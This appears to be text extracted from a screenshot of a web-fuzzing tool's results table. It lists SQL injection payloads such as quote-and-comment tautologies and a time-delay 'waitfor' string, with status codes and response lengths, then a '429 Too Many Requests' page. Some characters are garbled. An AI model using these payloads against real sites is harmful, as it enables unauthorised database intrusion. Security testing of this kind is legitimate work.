 Request Payload Status Error Timeout Length Commen
183 ' and '' like '% 429 723
184 ' aND '' like '% 429 723
185 ' and '' like ''-- 429 723
186 ' and 2>1-- 429 723
187 ' and 2>3-- 429 723
188 ') and ('x'='x 429 723
189 ) and (1=1 429 723
190 Â¡Â® or 1=1 -- 429 723
191 Â¡Â® or 3=3 -- 429 723
12 1 or '1'='1' or 1=1 200 712
45 ')%20or%20('x'='x 200 711
2 ')or('a'='a 200 709
25 1 waitfor delay '0:0:10'-- 200 708
11 1 or '1'='1'=1 200 707
Request Response
Raw Headers Hex HTML Render
onnection: close
html>
head><title>429 Too Many Requests</title></head>
body>
center><h1>429 Too Many Requests</h1></center>
hr><center>openresty</center>
/body>